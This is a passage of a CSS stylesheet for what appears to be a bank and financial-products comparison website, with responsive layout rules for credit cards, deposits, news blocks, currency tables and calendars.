  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    margin-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    margin-right: 12px;
    width: 50px;
    height: 50px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  div:last-child {
    height: inherit;
    width: inherit;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 68px;
  }

  .wide-item__link.wide-item__link--left {
    height: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    margin-bottom: 0;
    margin-top: 40px;
  }

  body .wide-item__inner {
    margin-bottom: 0;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 70px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    flex-shrink: inherit;
    width: 100%;
    height: 100%;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    width: 64px;
    height: 64px;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 86px;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    margin-top: 40px;
  }

  .product-showcase__image {
    width: 64px;
    height: 64px;
    margin-right: 8px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    width: 100%;
    height: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 70px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 50px;
  }

  body .product-showcase__wide-item {
    height: 320px;
  }

  .wide-item__link--left {
    background-size: 670px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 730px;
  }

  .stay-home .grid__row {
    margin-right: 0;
    margin-left: 0;
  }

  .stay-home .panel {
    width: 100% !important;
  }

  body .product-showcase__image {
    width: 70px;
    height: 60px;
  }

  .product-showcase__title {
    max-width: 150px;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center !important;
  }

  .inform-page.organization .card-info {
    flex-direction: row;
    flex-wrap: wrap;
  }

  .card-info .organization-logo {
    margin-right: 28px !important;
  }

  .credit-info-bottom {
    position: relative;
    margin-left: 0;
  }

  .credit-info-text span {
    width: 100%;
  }

  .credit-info {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .credit-info .credit-info-text, .credit-info-top [class*="col-"]:nth-child(odd) {
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 10px;
  }

  .organization-top-block.card-info {
    /* height: 470px; */
  }

  .credit-info-top {
    margin-bottom: auto;
  }

  .organization-top-block.card-info {
    /*flex-wrap: nowrap;*/
  }

  .inform-page.organization .card-info {
    flex-direction: row !important;
  }

  .card-info .organization-logo {
    margin: inherit;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .card-info .organization-logo img {
    width: auto !important;
  }

  .credit-info-top {
    flex-direction: column;
  }

  .all-data {
    flex-direction: column;
  }

  .message {
    margin-left: 0;
    margin-bottom: 30px;
  }

  .data-message {
    width: 100%;
  }
}

@media (min-width: 425px) and (max-width: 565px) {


  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 47px;
  }

  .wide-item__link--left {
    background-size: 530px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 620px;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 48%;
  }

  a.product-showcase__wide-item.product-showcase__wide-item--left.product-showcase__wide-item--with-blue-links {
    height: 320px;
  }

  a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    height: 320px;
  }

  .wide-item__link {
    display: flex !important;
  }
}

@media (max-width: 425px) and (min-width: 320px) {
  .currency_detail .predloj-banks-self-col a {
    color: #19193D;
  }

  .currency_detail .organization-contacts {
    flex-direction: column-reverse;
  }

  .currency_detail .organization-contacts > div {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  .currency_detail .bc-inner-blocks-left > a {
    width: 100%;
    text-align: center;
  }

  .currency_detail .bc-inner-block-left-texts > * {
    width: calc(100% / 1);
  }

  .currency_detail .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .inform-page.contacts .right-side {
    height: fit-content;
    width: 100%;
  }

  body .ui-image {
    max-width: 105%;
  }

  .cards-debetovye-karty.card_list  span.online_btn.in_col {
    margin-left: 0 !important;
    padding-left: 0;
  }

  .news_list .news-lent-and-interv-info-top-block-all {
    align-items: center;
  }

  .news_list a.all-bank-news.z_h_l {
    width: 190px;
  }

  .news_list .news-lent-and-interv-info-top-block-text {
    margin-left: 0;
  }

  .news_detail .inform-page-top-slider {
    height: 186px !important;
    margin-bottom: 0;
  }

  .news-s-p-ponizilo-reyting-chetyrekh-bankov-uzbekistana-na-negativnyy.news_detail .inform-page-top-slider {
    height: 211px !important;
  }

  .news_detail .feed-back {
    flex-direction: column;
  }

  .news_detail .fin-shop-sm-block img {
    width: 20% !important;
    margin-right: 0 !important;
  }

  .news_detail .feed-back .semibold-text {
    margin-bottom: 10px;
  }

  .credit_list .table-card-offers-bottom {
    padding-bottom: 5px;
  }

  .card_detail .organization-logo {
    width: 100% !important;
    max-width: 100%;
    padding: 10px;
  }

  .card_detail .credit-info-top {
    flex-direction: column;
    margin-bottom: 10px;
  }

  .card_detail .credit-info-top > div {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .card_detail .credit-info.col-9 {
    max-width: 100%;
    width: 100%;
    padding: 0;
    margin-left: -21px;
  }

  .card_detail  .inform-page.organization .organization-top-block {
    padding-bottom: 20px;
  }

  .card_detail h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 24px;
  }

  .card_detail .organization-bottom-block {
    padding: 0;
    margin-bottom: 0 !important;
  }

  .card_detail .preload-offers-top {
    margin-top: 0 !important;
  }

  .card_detail .news-cat-content .semibold-text:first-child {
    margin-bottom: 0 !important;
  }

  .card_detail .table-card-offers-block4 .online_btn.in_col {
    margin-left: 0 !important;
    padding-left: 0;
  }

  .card_detail .table-card-offers-block-all .table-card-offers-block4 {
    margin-bottom: 0 !important;
  }

  .btn-number.active {
    margin-bottom: 20px;
  }

  body .product-showcase__item:nth-child(2n + 2) {
    padding-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    padding-left: 0 !important;
  }

  .card_list .table-card-offers-block4 {
    margin-bottom: 15px;
  }

  .card_list .table-card-offers-block1 {
    margin-bottom: 15px;
  }

  .card_list  .table-card-offers-block4 {
    margin-bottom: 15px;
  }

  .card_list span.online_btn.in_col {
    padding-left: 0;
    margin-left: 0 !important;
  }

  .cards.card_list span.online_btn.in_col {
    /* padding-left: 15px; */
    /* margin-left: 15px !important; */
  }

  .card_list .table-card-offers-block4 span.online_btn.in_col > span:nth-child(2) {
    margin-left: 10px;
  }

  .card_list .table-card-offers-block-all {
    padding-bottom: 15px;
  }

  .card_list .table-card-offers-block3 span {
    margin-bottom: 0;
  }

  body.card_list .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.deposits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.cards .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.branches-atms .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 20px;
  }

  .card_list .table-card-offers-bottom {
    padding-bottom: 5px;
  }

  .card_list span.select2.select2-container.select2-container--default {
    width: 100% !important;
  }

  .org_detail .popular-bank-predloj-blocks .slick-arrow {
    background-color: white;
  }

  .org_detail .popular-bank-predloj-blocks .slick-arrow.slick-next,     .org_detail .popular-bank-predloj-blocks .slick-arrow.slick-prev {
    width: 40px !important;
  }

  .layout-wrapper {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .product-icon-large.product-icon-large--credits {
    margin-right: 0 !important;
  }

  .product-icon-large.product-icon-large--deposits {
    margin-right: 0 !important;
  }

  .header__logo a {
    margin: 0 !important;
  }

  .right-side {
    padding-bottom: 0 !important;
  }

  body .sp_credits .table-card-offers-block1 {
    margin-bottom: 0;
    flex-direction: row;
    width: 100%;
    margin-top: 0;
    align-items: center;
  }

  .product-icon-large {
    width: 100% !important;
    height: 100% !important;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 80px);
    margin: 0 !important;
    margin-bottom: 30px !important;
  }

  .center-news-img {
    margin-right: 12px;
  }

  body .center-news-block {
    display: flex !important;
  }

  .center-news-block.top.in_main .center-news-img {
    max-width: 144px;
  }

  .trades-informer .flexbox--align-items_center div {
    margin-bottom: 7px !important;
  }

  ul.nav-dotes {
	margin-top: 20px;
	margin-bottom: 20px;
  }

  ul.nav-dotes ~ .mob_banner{
    display: flex;
    margin-bottom: 5px;
  }

  ul.nav-dotes ~ .mob_banner ~ h1{
    margin-bottom: 20px !important;
  }

  .sp_cards .table-card-offers-blocks-all {
    -ms-flex: 0 0 58.333333%;
    flex: inherit;
    margin-top: 0 !important;
  }

  .table-card-offers-bottom {
    height: 377px;
  }

  .organization-block {
    margin-right: 0;
  }

  .organization-bottom-block .regular-text {
    margin-top: 20px;
  }

  a.all-news {
    margin-bottom: 20px;
  }

  header.header {
    height: 69px;
  }

  .tabs.bg-minor-black-lighten2.padding-vert-2xl {
    padding-top: 40px;
  }

  .tabs.bg-minor-black-lighten2.padding-vert-2xl header h2 {
    padding-bottom: 20px;
  }

  .tabs--theme_basic.tabs--size_l ul li {
    margin-right: 25px;
  }

  html body .swiper-wrapper {
    padding-left: 0;
  }

  body .padding-top-2xl {
    padding-top: 40px;
  }

  .text-size-5.margin-top-medium.color-minor-black-lighten.rating-element__description {
    display: none;
  }

  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 240px;
    height: 89px;
  }

  .padding-vert-2xl.xx1 span.text-nowrap.color-major-black {
    width: 80%;
    white-space: inherit !important;
  }

  body .padding-vert-2xl {
    padding-top: 40px;
    padding-bottom: 64px;
  }

  body .padding-top-large {
    padding: 30px 0 30px 15px;
  }

  h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-top: 40px;
  }

  .bg-white.ss2 {
    margin-top: 0;
  }

  .layout-wrapper.ss3 {
    padding-bottom: 40px;
  }

  body .preload-offers {
    padding-bottom: 40px;
  }

  .trades-informer > div {
    padding: 20px 0 0 0 !important;
  }

  .trades-informer .flexbox--justify-content_center {
    justify-content: space-between;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 31px);
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    flex-direction: row;
    padding-left: 0px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    flex-shrink: inherit;
  }

  body .wide-item__link.wide-item__link--left .grid__col-xs-2, .wide-item__link.wide-item__link--right .grid__col-xs-2 {
    -ms-flex: 0 0 20%;
    flex: 0 0 21%;
    max-width: 56%;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    flex-direction: row;
    padding-left: 5px;
    margin-right: 0px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    flex-shrink: inherit;
  }

  body  .margin-bottom-small.product-showcase__image.flexbox--inline.flexbox--align-items_center.flexbox--justify-content_center {
    margin-right: 12px;
  }

  body .margin-bottom-small.product-showcase__image {
    margin-right: 12px;
  }

  .layout-wrapper.flexbox.flexbox--row.flexbox--gap_default.flexbox--align-items_center {
    height: 69px;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 47%;
  }

  .stay-home .grid__row {
    margin-right: 0;
    margin-left: 0;
  }

  .grid__row {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  body .grid__col-xs-2 {
    -ms-flex: inherit !important;
    flex: inherit !important;
    max-width: 100% !important;
    width: calc(100% / 2 - 0px) !important;
  }

  .header__logo {
    flex: 0 0 152px !important;
  }

  .header-search {
    margin-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    background-size: 60px;
    height: 60px;
    width: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:first-child {
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div > div:first-child {
    background-size: 60px;
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div:first-child {
    width: 60px;
    height: 60px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 400px;
  }

  .wide-item__link--left {
    background-size: 400px;
  }

  body  .product-showcase__image {
    width: 70px;
    height: 60px;
  }

  body  .product-icon-large {
    background-size: 60px;
    height: 64px;
  }

  body .product-icon-large {
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2 {
    width: calc(100% / 2 - 4px) !important;
  }

  .hr {
    border: 0.099px solid #6a7e9c29;
    display: none;
  }

  body .product-showcase__item {
    margin-bottom: 30px;
    padding-bottom: 25px;
    border-bottom: 0.5px solid  #6a7e9c29;
  }

  .product-icon-large {
    background-size: 50px;
  }

  .header__logo {
    margin-left: 0 !important;
  }

  body .product-showcase__item:nth-of-type(7), body .product-showcase__item:nth-of-type(8) {
    border-bottom: 0;
  }
  /*.card-block {
      width: 100% !important;
  }*/
  .center-news-img img {
    height: inherit;
    margin-top: 0;
  }

  body .center-news-block {
    display: flex;
    height: 100px;
  }

  .center-news-img {
    width: 144px;
    height: 101px;
  }

  body .cont a.center-news-text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .center-news-block.top .center-news-text {
    display: none;
  }

  .center-news-block.top a.center-news-title,
  body .cont a.center-news-text {
    font-size: 15px !important;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .center-news-block.top.in_main .center-news-img img {
    width: 100%;
  }

  .center-news-img {
    min-height: inherit;
  }

  .center-news-block.top,
  .center-news .cont{
    display: flex;
    margin-bottom: 25px;
    width: auto;
  }

  .center-news-img {
    min-height: 141px;
    max-width: 144px;
    min-width: 144px;
  }

  .center-news-block.top.in_main .center-news-img {
    width: 364px;
  }

  header h2.lb2374a97:last-child {
    margin-bottom: 30px;
  }

  .top-footer {
    padding-bottom: 30px;
  }

  .social img {
    margin-right: 20px;
    width: 17px;
  }

  .top-footer {
    flex-wrap: nowrap;
  }

  .top-footer a:first-child {
    margin-bottom: 0;
    width: 150px;
  }

  body ul.menu-box {
    height: 100%;
  }

  .auth-selects div {
    width: 100% !important;
  }

  .branches-atms .maps .news-cat-content {
    flex-direction: column;
  }

  .branches-atms .right-map {
    height: inherit;
  }

  .branches-atms .left-map {
    display: block;
    margin-bottom: 30px;
  }

  .table-card-offers-block1-img {
    width: 144px !important;
    margin-right: 0;
  }

  .table-card-offers-bottom {
    height: fit-content !important;
  }

  body  .table-card-offers-block1 {
    flex-direction: row;
    align-items: center;
  }

  body  .table-card-offers-block-all .table-card-offers-block2 {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 0;
    width: 100%;
    max-width: 100% !important;
  }

  span.inner-table.medium-text {
    color: #6A7E9C;
    font-size: 14px;
    margin-bottom: 3px;
  }

  body  .table-card-offers-block3 {
    display: flex;
    width: 100%;
    flex-direction: column-reverse;
    max-width: 100% !important;
  }

  body  .table-card-offers-block-all .table-card-offers-block4 {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 0;
    width: 100%;
    max-width: 100% !important;
  }

  .table-card-offers-bottom {
    height: 360px;
  }

  .table-card-offers-block-all {
    margin-left: 0;
  }

  .table-card-offers-bottom {
    padding-left: 0;
  }

  body .table-card-offers-block1 {
    padding-right: 20px;
  }

  .inner-table {
    display: block;
  }

  .table-card-offers-block1,
  .table-card-offers-block-all .table-card-offers-block2,
  .table-card-offers-block-all .table-card-offers-block3,
  .table-card-offers-block-all .table-card-offers-block4 {
    width: 100%;
    max-width: 100%;
    text-align: left;
    padding: 0 15px !important;
  }

  .sp_cards .table-card-offers-block1 {
    flex-direction: row;
  }

  .table-card-offers-block1-img {
    margin-right: 12px;
  }

  .organization-last-block  .center-news-block {
    height: inherit !important;
  }

  .organization-last-block  .center-news-img {
    width: inherit !important;
  }

  .organization-last-block .news-cat-content-3 {
    margin-bottom: 0;
  }

  .inform-page.organization .organization-top-block {
    margin-top: 20px;
    padding-left: 0;
  }

  .news-novosti-rynka  .center-news-block {
    height: inherit !important;
  }

  .news-novosti-rynka  .center-news-img {
    height: inherit !important;
  }

  .under-slider-block-second .center-news-block {
    height: inherit !important;
  }

  .under-slider-block-second  .center-news-img {
    height: inherit !important;
    width: inherit !important;
  }

  .under-slider-block-second  .news-cat-content-3 {
    margin-bottom: 0;
  }

  .news-novosti-bankov  .center-news-block {
    height: inherit !important;
  }

  .news-novosti-bankov  .center-news-img {
    height: inherit !important;
  }

  .news  .center-news-block {
    height: inherit !important;
  }

  .news  .center-news-img {
    height: inherit !important;
    width: inherit !important;
  }

  .deposits .table-card-offers-bottom {
    height: fit-content;
  }

  .predloj-bank-text .medium-text:first-child {
    color: #6A7E9C;
  }

  ul.nav-dotes {
    top: 0;
  }

  body .cat-and-title {
    position: relative;
  }

  #tabs .inform-page.organization {
    /* margin-top: -20px; */
  }
}

.card-block1 {
  margin-right: 22px !important;
  margin-left: 18px !important;
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
  padding-bottom: 12px;
}

span.inner-table.medium-text {
  color: #6A7E9C;
  font-size: 14px;
  margin-bottom: 10px;
}

body .table-card-offers-block3 {
  display: flex;
  flex-direction: column-reverse;
  margin-top: inherit;
}

body .table-card-offers-block2 {
  display: flex;
  flex-direction: column-reverse;
  align-items: flex-start;
  justify-items: flex-start;
}

body .table-card-offers-block4 {
  display: flex;
  flex-direction: column;
}

.banners ins {
  width: 100%;
  display: flex;
  align-items: center;
  margin-top: 0;
  justify-content: center;
}

body.credits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.deposits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.cards .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.branches-atms .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: auto;
  margin-bottom: 40px;
}

body.credits .cat-and-title,
body.deposits .cat-and-title,
body.cards .cat-and-title,
body.branches-atms .cat-and-title{
  flex-direction: row;
  justify-content: flex-start;
  /* margin-top: 137px; */
}

.banners ins {
  margin-bottom: 0 !important;
}

body .left-banner-block {
	padding: 0 !important;
    align-items: flex-start;
	height: auto !important;
}

body .left-about-bank a span {
  width: 150px;
  line-height: 1.4;
  text-align: right;
}

body .first-face-slider a img {
  position: inherit;
  height: 100%;
  margin: auto;
  left: 0%;
  display: block;
}

body .first-face-slider > div a:first-child {
  overflow: inherit;
}

.right_banner ins {
  width: 100%;
  height: 100%;
}

.banners-side div a img {
  height: 100%;
}

.right_banner  ins a {
  display: block;
  height: 100%;
}

body .header-search {
  margin-right: 0;
}

.center {
  display: flex;
}

/*ins img {
  width: 100%;
}*/

ins a {
  display: block;
  width: 100%;
}

ins {
  width: 100%;
}

body .left-side {
    /*max-width: 77.5%;*/
}

body .right-side,
body .banners-side {
	width: 23% !important;
}

body  .nav-dotes {
  /* margin-bottom: 50px !important; */
}

body .bank-info-top-img {
  border: 1px solid #d3d3d359;
  width: 300px;
  height: 150px;
}

.bank-contacts {
  padding-bottom: 1px !important;
}

body .left-side-feedback-btn a:hover {
  background: white;
  color: #19193D;
  border-color: #6a7e9ca8;
}

.first-face-slider {
  height: 300px;
}

.under-picture-avatar .regular-text {
  color: #119649;
}

.video-text .green-date {
  color: #119649;
}

body .left-side  .lenta-novoste-block {
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-bottom: 0px;
}

body .bg-white.ss2 {
  margin-top: 0px !important;
}

.feed-back .organization-offers-block {
  width: 22.7% !important;
}

body .feed-back  .flexbox__item {
  -webkit-box-flex: inherit;
  flex-grow: inherit;
  flex-shrink: inherit;
}

body .feed-back  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
  width: 33.333333%;
}

body .slider-and-text {
  margin-top: 30px;
}

body .inform-page .right-side {
  padding-bottom: 0;
}

body .layout-wrapper.ss3 {
  padding-bottom: 0px;
}

.organization-logo {
  border: 1px solid #d3d3d359;
}

.online_btn {
  margin-left: 20px !important;
}

body .descr_prop p {
  margin-top: -2px;
}

.table-card-offers {
  margin-bottom: 30px !important;
}

.table-card-offers-block5 .online_btn {
  margin-left: 0 !important;
  display: flex;
  /* flex-direction: row-reverse; */
  justify-content: flex-start;
  margin-bottom: 0;
  margin-left: 0 !important;
  height: auto !important;
}

@media (max-width: 1440px) {
  div:not(.pure) > .right_banner {
    margin-right: 0;
  }

  body .left-about-bank.in_section {
    margin-right: 0;
    /* width: 100%; */
  }

  .subscribe-input-btn button {
    /* width: 97%; */;
  }

  .left-side {
    /* width: 77% !important; */
  }

  .inform-page.contacts .left-side {
    /* width: 50% !important; */
  }

  .inform-page.contacts .right-side {
  }
}

@media (max-width:990px) {
  .video-blocks {
    flex-direction: column;
  }

  .video-block {
    width: 99% !important;
    margin-right: 20px;
  }

  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    margin-right: 20px;
  }

  body .feed-back a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 100% !important;
  }
}

@media (max-width:850px) {
  body  .feed-back .organization-offers-block {
    width: 96% !important;
    margin-bottom: 20px;
  }

  .feed-back .organization-offers-blocks {
    margin-bottom: 0;
  }

  .organization-offers-blocks {
    flex-direction: column;
  }

  .org-info-block span:first-child {
    min-width: 100% !important;
  }
}

body .banners a {
  margin-bottom: auto;
}

.main-menu__submenu-column.menu_column {
  display: flex;
  justify-content: flex-start;
}

.sub-div {
  flex-wrap: wrap;
  height: 100px;
  white-space: normal;
  width: 223px;
  margin-right: 14px;
}

.main-menu__submenu-item a {
  margin-right: 30px;
}

@media (max-width: 1131px) {
  .right-side {
    display: none;
  }

  .left-side {
    width: 100% !important;
    padding: 0;
  }
}

body .nav-tabs .nav-item .nav-link {
  border-radius: 0 !important;
}

.right-side {
  padding-bottom: 177px;
}

.left-about-bank.in_section {
  margin-right: 0;
}

.left-about-bank:not(.in_section) .left-about-bank-top{
	margin-top: 0px;
}

.left-about-bank:not(.in_section) .left-about-bank-top img{
    max-width: 130px !important;
}

.left-about-bank.in_section .left-about-bank-top a {
  margin-bottom: 10px;
  display: block;
}

.left-about-bank > span {
  margin-bottom: 10px !important;
}

.card-block1 button {
  border: none;
  background: none;
}

.tab-content .preload-offers__card {
  height: 315px !important;
}

@media (max-width: 1300px) and (min-width: 1047px) {
  body .cont a.center-news-text {
    font-size: 15px;
  }

  body .banners-side {
    margin-right: 0 !important;
  }

  body .center-news-block {
    width: 44%;
  }

  body .lenta-novosti {
    width: 270px !important;
  }

  body .center-news {
    width: 66%;
  }

  body  .center-news-img img {
    width: 100% !important;
  }

  body .center-news-img {
    min-height: 150px;
    max-height: 151px;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* margin-top: 0; */
    height: 19px;
    overflow: hidden;
  }

  .credits.table-card-offers-top span:nth-of-type(3) {
    margin-right: 78px;
  }

  .sp_cards .credits.table-card-offers-top span:nth-of-type(1),.sp_credits .credits.table-card-offers-top span:nth-of-type(1) {
    -ms-flex: 0 0 41.3%;
    flex: 0 0 41.3%;
  }

  .credits.table-card-offers-top span:nth-of-type(2) {
    margin-right: -3px;
  }

  div:not(.pure) > .right_banner {
    margin-right: 0px;
  }

  .cards .table-card-offers-top span:nth-of-type(2) {
    margin-right: 0;
  }

  body.credits-overdraft .table-card-offers-block-all .table-card-offers-block4 {
    height: 30px !important;
  }
}

.money-transfers .preload-offers-top {
  padding-right: 28px;
}

.card-block1 button:focus {
  border: none;
  outline: none;
}

.popular-bank-predloj-blocks a:hover button {
  color: white;
}

.main-menu__submenu-column.menu_column.depth_2:first-child .main-menu__submenu-item:first-child {
  margin-right: 10px;
}

.main-menu__submenu-column.menu_column.depth_2:first-child {
  width: 280px;
}

.center .left-side {
  width: 77% !important;
}

.left-about-bank > span {
  margin-top: 10px;
}

.transfer_detail .organization-logo img {
  width: 40%;
  margin: auto;
  display: block;
}

body .organization-logo {
  /* width: 18.7% !important; */
  margin-right: 28px;
  text-align: center;
}

body .organization-top-block.card-info {
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding-left: 15px;
}

@media (max-width: 1047px) {
  .table-card-offers-block5 .online_btn {
    margin-left: 0 !important;
  }
}

@media (max-width: 425px) {
  .table-card-offers-block5 .online_btn {
    margin-left: 15px !important;
  }
}

.left-side-feedback {
  margin-bottom: 40px;
}

.left-about-bank {
  margin-bottom: 40px;
}

div.not_tab {
  width: 100%;
}

body .organization-bottom-block tr {
  margin-bottom: 20px !important;
  padding-bottom: 20px !important;
  display: block !important;
  border-bottom: 1px solid #d3d3d36b !important;
}

.organization-bottom-block {
  border: none !important;
}

.organization-bottom-block table.table {
  width: 100% !important;
}

.organization-bottom-block tr td p:nth-of-type(2) {
  opacity: 0.8;
  font-size: 12px;
  margin-top: 0;
}

.left-about-bank.in_section {
  /* width: 100% !important; */
  /* left: auto; */
  /* right: 0; */
  background: #fff;
  margin-top: 0px;
  margin-bottom: 0;
}

.sticky-wrapper{
  width: 100%;
  position: relative;
}

.sticky-wrapper.is-sticky .left-about-bank{
  /* transform: translateX(-50%); */
  position: fixed;
  /* max-width: 300px; */
}

.table-kurs .row:first-child {
  height: 40px;
  background: #E9ECF0;
  color: #19193D;
  width: 100%;
  display: flex;
  border-radius: 5px;
  align-items: center;
  margin-top: 30px;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 20px;
}

.table-kurs .row {
  height: 40px;
  border: 1px solid #d3d3d359;
  align-items: center;
  margin: auto;
  width: 100%;
  margin-bottom: 20px;
}

.bank-info-top-text span {
  margin: auto;
  font-size: 24px;
  color: #19193D;
  font-weight: 600;
  margin-top: 40px;
  display: block;
}

.bank-info-top-text {
  text-align: center;
}

.bank-info-top {
  margin-bottom: 40px;
}

.about-and-comments {
  display: flex;
  /* background: #f8f8f8; */
  height: 61px;
  align-items: center;
  /* border-bottom: 1px solid lightgray; */
  margin-bottom: 40px;
}

.about-block:hover {
  border-top-color: #3F4892 !important;
  transition: 0.2s;
}

.about-block {
  background: white;
  /* border: 1px solid lightgray; */
  border-bottom: 0;
  width: 100%;
  border-bottom: 3px solid #3F4892;
  padding-bottom: 20px;
}

.currency-cb .center .right-side {
  margin-top: 115px;
}

.currency-cb .center .left-side {
  width: 80% !important;
}

.about-block, comment-block a {
  text-transform: uppercase;
  font-size: 16px;
  color: #19193D;
  font-weight: 600;
}

@media (max-width: 1047px) {
  ul.menu-box li {
    height: auto !important;
    border-bottom: 1px solid lightgray;
    padding: 21px;
  }
}

.currency-cb-archive .layout-wrapper.container {
  margin-top: 90px;
}

.top-diogram {
  flex-direction: row;
}

body .diogram-top-right.tab-content {
  width: 100%;
}

.tabs--theme_basic.tabs--size_l ul li:last-child {
  margin-right: 0;
}

body .preload-offers__card h4 {
  font-size: 20px !important;
}

.preload-offers__card h4, body .card-text {
  text-align: center !important;
  color: #6A7E9C !important;
  font-weight: 400 !important;
}

body h4.card-text {
  font-size: 18px !important;
}

body .table-card-offers-block5 a {
  background: #45AB41;
  border-color: #45AB41;
  color: white;
}

body span.online_btn {
  background: none;
  color: #16164E;
  padding-left: 0;
}

a.sub-a {
  color: #16164E !important;
}

.main-menu__submenu-column.menu_column.depth_2:last-child {
  padding-left: 0;
  margin-left: -100px;
}

#calendar2 tbody td {
  text-align: center;
}

#calendar2 thead tr:last-child td {
  text-align: center;
}

body  #calendar2 thead tr:nth-child(1) td:nth-child(2) {
  text-align: center;
  padding-right: 33px;
  padding-left: 0;
}

body  #calendar2 tbody td {
  padding-left: 0;
}

.colend-block {
  margin-right: 50px;
}

.calend-btn a {
  width: calc(100% / 2 - 10px) !important;
  height: auto !important;
  display: block;
}

.convert-colend > div {
  display: flex;
  flex-wrap: wrap;
}

.calend-btn a span {
  line-height: 25px;
}

body .colend-block #calendar2 thead tr:nth-child(1) td:nth-child(2) {
  text-align: center;
  padding-right: 0;
  padding-left: 0;
}

.left-banner-block {
  width: 300px;
}

.colend-block table#calendar2 thead tr:first-child td:last-child {
  text-align: end;
}

body .table-kurs .row {
  height: 60px;
}

table#calendar2 tr {
  margin-bottom: 10px;
}

table#calendar2 a {
  margin-bottom: 10px;
  display: block;
}

#calendar2 thead tr:last-child td {
  line-height: 4;
}

div#myTabContent .all-diograms {
    margin-right: 20px;
    float: right;
}

.orgs-banks .table-card-offers-block1 {
  -ms-flex: 0 0  31%;
  /* flex: 0 0 35%; */
  /* max-width: 35%; */
;
}

